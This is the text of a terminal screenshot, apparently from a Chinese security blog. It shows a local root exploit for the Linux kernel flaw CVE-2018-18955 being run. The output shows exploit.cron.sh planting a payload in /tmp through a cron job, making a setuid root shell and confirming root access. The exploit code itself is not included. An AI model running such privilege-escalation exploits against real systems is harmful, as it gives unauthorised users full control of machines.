 root@ubuntu: ~/linux-kernel-exploits/2018/CVE-2018-18955
File Edit View Search Terminal Tabs Help
root@ubuntu: ~/linux-kernel-exploits/201... × zgao@ubuntu: ~ ×
[.] executing subshell
[*] Launching pkexec...
[-] Failed
test@ubuntu:~/linux-kernel-exploits/2018/CVE-2018-18955$ ./exploit.cron.sh
[*] Compiling...
[*] Writing payload to /tmp/payload...
[*] Adding cron job... (wait a minute)
[.] starting
[.] setting up namespace
[~] done, namespace sandbox set up
[.] mapping subordinate ids
[.] subuid: 165536
[.] subgid: 165536
[~] done, mapped subordinate ids
[.] executing subshell
[+] Success:
-rwsrwxr-x 1 root root 8392 May 27 00:42 /tmp/sh
[*] Cleaning up...
[*] Launching root shell: /tmp/sh
root@ubuntu:~/linux-kernel-exploits/2018/CVE-2018-18955# id
uid=0(root) gid=0(root) groups=0(root),1001(test)
root@ubuntu:~/linux-kernel-exploits/2018/CVE-2018-18955#
HACK学习呀